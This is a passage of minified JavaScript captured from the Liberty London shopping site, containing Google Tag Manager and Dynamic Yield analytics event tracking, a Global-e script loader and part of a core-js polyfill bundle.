o=n.ProductAttributes[i];w("AttributeTypeCode",o)&&"color"===o.AttributeTypeCode&&(r.variant=w("AttributeName",o)?o.AttributeName:""),w("AttributeTypeCode",o)&&"size"===o.AttributeTypeCode&&(r.size=w("AttributeName",o)?o.AttributeName:"")}Object.hasOwnProperty.call(n,"ProductPrices")&&Object.hasOwnProperty.call(n.ProductPrices,"MerchantTransaction")&&(Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"ListPrice")&&n.ProductPrices.MerchantTransaction.ListPrice>0&&(r.price=n.ProductPrices.MerchantTransaction.ListPrice),Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"SalePrice")&&n.ProductPrices.MerchantTransaction.SalePrice>0&&(r.price=n.ProductPrices.MerchantTransaction.SalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerListPrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerSalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&n.ProductPrices.CustomerTransaction.CustomerSalePrice<n.ProductPrices.CustomerTransaction.CustomerListPrice&&(r.issaleitem="Y")),t.products.push(r)}if(Object.hasOwnProperty.call(e.details,"Discounts")&&e.details.Discounts.length>0){t.discountprice=0;for(var s=0;s<e.details.Discounts.length;s++)w("CouponCode",e.details.Discounts[s])&&(t.coupons.push(e.details.Discounts[s].CouponCode),e.details.Discounts[s].DiscountPrices&&e.details.Discounts[s].DiscountPrices.MerchantTransaction&&e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price&&(t.discountprice+=e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price));t.couponsString=t.coupons.join(",")}return t}(t);if(function(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===t||"ga3AndGA4Enabled"===t){var a={event:"user_details",user_details:{email:e.email,first_name:e.firstname,last_name:e.lastname,home_address:{street:e.street,city:e.city,country:e.country,postal_code:e.postcode,region:e.state,phone_number:e.phone}}};window.dataLayer.push(a)}}(a.customerData),f(a.customerData),function(e){var t=e.products,a=$("#gle_iframe").data("update-products-url");t.length>0&&$.ajax({url:a,method:"GET",dataType:"json",contentType:"application/json; charset=utf-8",async:!1,data:{globalEProducts:JSON.stringify(t)},success:function(t){t&&(e.products=t.updatedGlobalEProducts,$("body").trigger("orderConfirmation:trackGlobalEOrderWithGTM",e))},error:function(){}})}(a),void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.customerData.email.length>0&&window.profitMetrics.setEmail(a.customerData.email.trim().toLowerCase()),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&void 0!==window.DY){var r=window.dyLocale||"en_GB";window.DY.recommendationContext={type:"OTHER",data:["Order Confirmation Page GlobalE"],lng:r}}}}))),$("select.shippingCountry").find("option[selected]").length>0){var k=$("select.shippingCountry").find("option[selected]").val();k&&window.dataLayer.push({countrySelected:k,currencySelected:window.defaultCurrencyCode})}else window.dataLayer.push({countrySelected:window.countrySelected,currencySelected:window.defaultCurrencyCode});$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&($(".app-tray-buttons li.account").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-buttons li.wishlist").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.account-link").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.wishlist-link").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-form-switch").on("click",(function(){var e={funnelPageType:$(this).closest(".app-tray-login")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".login-form-nav .nav-tabs li a").on("click",(function(){var e={funnelPageType:"#register"==$(this).attr("href")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}))),$("body").on("datalayer:sort",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=$(".search-results .custom-select").find("option:selected").text().trim(),r={event:"sort",sort_by:n};window.dataLayer.push(r),$("body").trigger("dyevents:trackSortItems",{sortBy:n})}})),$("body").on("datalayer:sizeGuide",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$(".product-details-ga4-data-layer");if(("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t&&t.length>0){var a=t.val()&&JSON.parse(t.val())?JSON.parse(t.val()):"";if(a&&a.ecommerce&&a.ecommerce.items&&a.ecommerce.items[0]){var n={event:"size_guide",item_name:a.ecommerce.items[0].item_name,category:a.ecommerce.items[0].item_category,brand:a.ecommerce.items[0].item_brand};window.dataLayer.push(n)}}})),$("body").on("datalayer:signUp",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){window.dataLayer.push({event:"sign_up",method:"Liberty"})}t.customerID&&$("body").trigger("dyevents:trackSignUp",t)})),$(document).ready((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"";"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||""===t||window.dataLayer.push({event:"user_status",status:t});var a=P();"true"===e&&a.length>0&&$("body").trigger("datalayer:viewBanner",[a])})),$(".navbar-nav .nav-link, .level-2 .sub-nav-link").on("click",(function(){v($(this))})),$(".pinned-categories-inner .sub-nav-link").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).attr("title");$(this).parent().hasClass("shop-brand")&&$(this).parent().find(".sub-nav-link").data("category-name")&&(t=$(this).parent().find(".sub-nav-link").data("category-name"));var a=$(this).parents(".slideout-menu").parent().find(".nav-link span").text(),n={event:"site_navigation",type:"Top Navigation Pinned",click_text:"Pinned - "+t,department:a,concat_dept_url:a+":"+$(this).parents(".slideout-menu").parent().find(".nav-link").attr("href")};window.dataLayer.push(n)}})),$(".app-tray-buttons li, .navbar-header-m li").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t="";if($(this).hasClass("search")||$(this).hasClass("search-link")?t="Search":$(this).hasClass("account")||$(this).hasClass("account-link")?t="Account":$(this).hasClass("wishlist")||$(this).hasClass("wishlist-link")?t="Wishlist":$(this).hasClass("minicart")&&(t="Shopping Bag"),!$(this).hasClass("navicon")){var a={event:"site_navigation",type:"App Tray",click_text:t,icon:t};window.dataLayer.push(a)}}})),$(".app-tray-auth-url, .app-tray-logout").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).find("a").text();$(this).hasClass("app-tray-logout")&&(t=$(this).text().trim());var a={event:"site_navigation",type:"Account",click_text:t.toLowerCase(),department:"Account"};window.dataLayer.push(a)}})),$("body").on("datalayer:subscribe",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();"ga4Enabled"!==a&&"ga3AndGA4Enabled"!==a||window.dataLayer.push({event:"subscription",type:t.type,location:t.location}),$("body").trigger("dyevents:trackSubscription",{locationValue:t.location,registered:t.registered})})),$("body").on("click","a.ga4-tracking",(function(){b($(this))})),$(window).scroll((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(window).resize((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(".nav-item").on("mouseover",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=[];"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||($(this).find(".navigation-banner a.ga4-tracking")&&!$(this).find(".navigation-banner a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banner a.ga4-tracking")),$(this).find(".navigation-banners a.ga4-tracking")&&!$(this).find(".navigation-banners a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banners a.ga4-tracking")),$("body").trigger("datalayer:viewBanner",[t]))})),$("body").on("datalayer:viewBanner",(function(e,t){for(var a=0;a<t.length;a++){var n=$(t[a]),r=n.data("tracking");r&&(r="string"==typeof r?JSON.parse(r):r,window.dataLayer.push({event:"view_banner",creative_slot:r.creative_slot,promotion_id:r.promotion_id,promotion_name:r.promotion_name,css_class_name:n.attr("class")?n.attr("class"):""}),n.addClass("promoViewed"))}})),window.addEventListener("load",(function(){if($(".confirm-details").length>0&&$('input[id*="dy-order-confirmation-data"]').length>0){var e=$('input[id*="dy-order-confirmation-data"]').val();if(e=JSON.parse(e),Object.hasOwnProperty.call(e,"dyType")&&void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:e}),Object.hasOwnProperty.call(e,"cart")&&e.cart.length>0)){for(var t=0,a=0,n=0;n<e.cart.length;n++){var r=e.cart[n];r.itemPrice>0&&(t+=parseInt(r.quantity),a+=r.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:t,itemPrice:a}})}}if($(".success-container").length>0&&$('input[id*="dy-subscription-success-data"]').length>0){var i=$('input[id*="dy-subscription-success-data"]').val(),o=JSON.parse(i);void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:o}),Object.hasOwnProperty.call(o,"cart")&&o.cart.length>0&&window.DY.API("event",{name:"UPT",properties:{NoOfItems:1,itemPrice:o.cart[0].itemPrice}}))}}))}}},762:function(e,t,a){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var a=[],n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done)&&(a.push(o.value),!t||a.length!==t);n=!0);}catch(e){r=!0,i=e}finally{try{n||null==s.return||s.return()}finally{if(r)throw i}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}e.exports={getWishListData:function(){$("body").on("wishlist:load",(function(e,t){var a=$(".wishlist-datalayer:not(.added)"),r=$(".wishlist-datalayer-ga4:not(.added)");if(t&&"My Wish List"===t&&(a=$(".wishlist-datalayer").not(".wishlist-panel .wishlist-datalayer"),r=$(".wishlist-datalayer-ga4").not(".wishlist-panel .wishlist-datalayer")),a.length){var i=[],o=0,s=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,d=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Wishlist Page":void 0;a.each((function(){o++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,s=Object.entries(e);r<s.length;r++){var d=n(s[r],2),c=d[0],l=d[1];"string"!=typeof l&&(l=l.toString()),t&&("position"===c&&(l=o),"list"===c&&(l=t)),a[c]=l}i.push(a)}})),window.dataLayer.push({event:"productImpression",funnelPageType:d,countryId:s,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:i}}),a.addClass("added")}if(r.length){var c=[],l=0;r.each((function(){l++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,i=Object.entries(e);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"sku"!==s&&(t&&("index"===s&&(d=l),"item_list_name"===s&&(d=t)),a[s]=d)}c.push(a)}})),window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:t,items:c}}),r.addClass("added")}}))},initWishlistPage:function(){$("body").trigger("wishlist:load","My Wish List")},wishlistAddProduct:function(){$("body").on("whishlist:addProduct",(function(e,t){if(t&&t.gtmProductData){for(var a={},r=0,i=Object.entries(t.gtmProductData);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"position"!==s&&"list"!==s&&(a[s]=d)}window.dataLayer.push({event:"addToWishList",currencyCode:window.defaultCurrencyCode,products:[a]})}if(t&&t.gtmGA4ProductData){for(var c={},l=0,u=Object.entries(t.gtmGA4ProductData);l<u.length;l++){var p=n(u[l],2),g=p[0],m=p[1];"string"!=typeof m&&(m=m.toString()),"index"!==g&&"item_list_name"!==g&&"sku"!==g&&(c[g]=m)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_wishlist",currency:window.defaultCurrencyCode,items:[c]})}}))}}},763:function(e,t,a){"use strict";function n(e){var t=e.find(".heading");return{id:(0!=e.find(".pre-heading").length?e.find(".pre-heading"):e.find(".sub-heading")).text(),name:t.text(),creative:Math.round(e[0].getBoundingClientRect().width)+"w x "+Math.round(e[0].getBoundingClientRect().height)+"h",position:t.attr("data-layer-position")}}function r(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var r=0,i=[];if($(e).find(".heading").each((function(){r++;var e,a=0!=(e=$(this)).parents(".swiper-slide").length?e.parents(".swiper-slide"):0!=e.parents(".hero-banner").length?e.parents(".hero-banner"):0!=e.parents('[class*="split-banner-"]').length?e.parents('[class*="split-banner-"]'):0!=e.parents(".DLP-hero-banner").length?e.parents(".DLP-hero-banner"):0!=e.parents(".campaign-banner").length?e.parents(".campaign-banner"):0!=e.parents(".two-column-banner-1").length?e.parents(".two-column-banner-1"):0!=e.parents(".two-column-banner-2").length?e.parents(".two-column-banner-2"):0!=e.parents(".multiple-links-two-column-banner").length?e.parents(".multiple-links-two-column-banner"):0!=e.parents(".html-slot-container").length?e.parents(".html-slot-container"):0!=e.parents(".content-asset").length&&e.parents(".content-asset");if(a){var o=a.offset().left,s=$(window).width();if($(this).attr("data-layer-position",r),!t&&$("html").hasClass("mobile")||o+a.width()<s&&o>0){a.addClass("promotion-seen");var d=n(a);i.push(d),a.off("click").on("click",(function(){var e=n($(this));window.dataLayer.push({event:"promotionClick",ecommerce:{promoView:{promotions:[e]}}})}))}}})),0!=i.length){var o={ecommerce:{promoView:{promotions:i}}};t&&(o.event=t),window.dataLayer.push(o)}}}e.exports={initDataLayerPromotions:function(){r("#maincontent");var e,t=new MutationObserver((function(e){e.forEach((function(e){"attributes"==e.type&&setTimeout((function(){r("#maincontent","showMorePromo")}),1e3)}))}));$(".swiper-wrapper").each((function(){t.observe($(this)[0],{attributes:!0})})),$(".global-navigation .nav-item, .global-navigation .sub-nav-item").on("click",(function(){clearTimeout(e);var t=$(this);e=setTimeout((function(){t.hasClass("active")&&r("."+t.attr("class").replace(/\s/g,"."),"topNavPromo")}),1e3)}))}}},764:function(e,t,a){"use strict";function n(){return void 0!==window.isDYEnabled&&!0===window.isDYEnabled}e.exports={dyTrackSortItems:function(){$("body").on("dyevents:trackSortItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a={dyType:"sort-items-v1",sortBy:t.sortBy};"Price Low To High"===t.sortBy&&(a.sortOrder="ASC"),"Price High To Low"===t.sortBy&&(a.sortOrder="DESC"),window.DY.API("event",{name:"Sort Items",properties:a})}}))},dyTrackAddRemoveCartItems:function(){$("body").on("dyevents:dyTrackAddRemoveCartItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&t.DYAddRemoveCartData){var a="Remove from Cart",r=JSON.parse(t.DYAddRemoveCartData);r&&r.dyType&&"add-to-cart-v1"===r.dyType&&(a="Add to Cart"),window.DY.API("event",{name:a,properties:r})}}))},dyTrackSyncCartItems:function(){$("body").on("dyevents:dyTrackSyncCartItems",(function(e,t){var a=t.data;if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&a.DYAddRemoveCartData){var r=JSON.parse(a.DYAddRemoveCartData);r&&r.dyType&&(r.dyType="sync-cart-v1",r.value=a.grandTotalValue,delete r.productId,delete r.quantity,delete r.size),window.DY.API("event",{name:"Sync cart",properties:r})}}))},dyTrackLoginDetails:function(){$("body").on("dyevents:trackLoginDetails",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Login",properties:{dyType:"login-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackFilterItems:function(){$("body").on("dyevents:trackFilterItems",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:t.refinementType,filterStringValue:t.refinementValue}})}))},dyTrackSignUp:function(){$("body").on("dyevents:trackSignUp",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Sign Up",properties:{dyType:"signup-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackSubscription:function(){$("body").on("dyevents:trackSubscription",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a="Not Logged In Visitor";("logged in"===($("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"")||"Registration"===t.locationValue||t.registered)&&(a="Logged In Visitor"),window.DY.API("event",{name:"Newsletter Subscription",properties:{value:a,location:t.locationValue}})}}))},trackMiniCartPageContext:function(){$("body").on("dyevents:openMiniCartUpdateContext",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){window.dyCurrentContext=window.DY.recommendationContext;var a=[],r=window.dyCurrentContext.lng||"en_GB";t.items&&t.items.length>0&&t.items.forEach((function(e){a.push(e.item_category5)})),window.DY.recommendationContext={type:"CART",data:a,lng:r}}})),$("body").on("dyevents:closeMiniCartUpdateContext",(function(){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&void 0!==window.dyCurrentContext&&null!==window.dyCurrentContext&&(window.DY.recommendationContext=window.dyCurrentContext,window.dyCurrentContext=null)}))}}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/globaleScriptLoader.js
body_size: 300
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2)}({2:function(e,t,r){"use strict";var n,o,a,i,c,d,l,u,s,p;window.scriptLoaderData=(n=document.getElementById("globale-script-loader-data"),JSON.parse(n.innerHTML)),o=window,a=document,i=window.scriptLoaderData.clientJsUrl,c="script",d="gle",l=window.scriptLoaderData.apiVersion,u=window.scriptLoaderData.clientJsMerchantId,o.globaleObject=d,o[d]=o[d]||function(){(o[d].q=o[d].q||[]).push(arguments)},o[d].m=u,o[d].v=l,s=a.createElement(c),p=a.getElementsByTagName(c)[0],s.async=!0,s.src=i+"?v="+l,p.parentNode.insertBefore(s,p),gle("SetMerchantParameters",JSON.parse(window.scriptLoaderData.clientSettings)),gle("ScriptsURL",window.scriptLoaderData.clientJsDomain),gle("SetCookieDomain",window.scriptLoaderData.cookieDomain),window.scriptLoaderData.globaleOperatedCountry&&gle("LoadWelcome",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency)}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/image.js
body_size: 20228
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=510)}({27:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!g(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},y={}.hasOwnProperty,x=function(t,e){return y.call(t,e)},E=i.document,w=g(E)&&g(E.createElement),O=function(t){return w?E.createElement(t):{}},_=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,A={f:s?S:function(t,e){if(t=m(t),e=b(e,!0),_)try{return S(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},C=Object.defineProperty,L={f:s?C:function(t,e,r){if(k(t),e=b(e,!0),k(r),_)try{return C(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},M=s?function(t,e,r){return L.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},$=function(t,e){try{M(i,t,e)}catch(r){i[t]=e}return e},T=i["__core-js_shared__"]||$("__core-js_shared__",{}),j=Function.toString;"function"!=typeof T.inspectSource&&(T.inspectSource=function(t){return j.call(t)});var R,W,z,N=T.inspectSource,I=i.WeakMap,P="function"==typeof I&&/native code/.test(N(I)),D=r((function(t){(t.exports=function(t,e){return T[t]||(T[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=B(t))},X={},U=i.WeakMap;if(P){var Y=new U,G=Y.get,K=Y.has,Q=Y.set;R=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},z=function(t){return K.call(Y,t)}}else{var J=H("state");X[J]=!0,R=function(t,e){return M(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},z=function(t){return x(t,J)}}var Z={set:R,get:W,has:z,enforce:function(t){return z(t)?W(t):R(t,{})},getterFor:function(t){return function(e){var r;if(!g(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||M(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:M(t,e,o)):c?t[e]=o:$(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=m(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=m(t),i=0,o=[];for(r in n)!x(X,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=mt.f(k(t)),r=gt.f;return r?e.concat(r(t)):e},yt=function(t,e){for(var r=bt(e),n=L.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==St||r!=_t&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},_t=Et.NATIVE="N",St=Et.POLYFILL="P",At=Et,kt=A.f,Ct=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||$(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;yt(s,o)}(t.sham||o&&o.sham)&&M(s,"sham",!0),tt(r,n,s,t)}},Lt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Mt=function(t,e,r){if(Lt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return 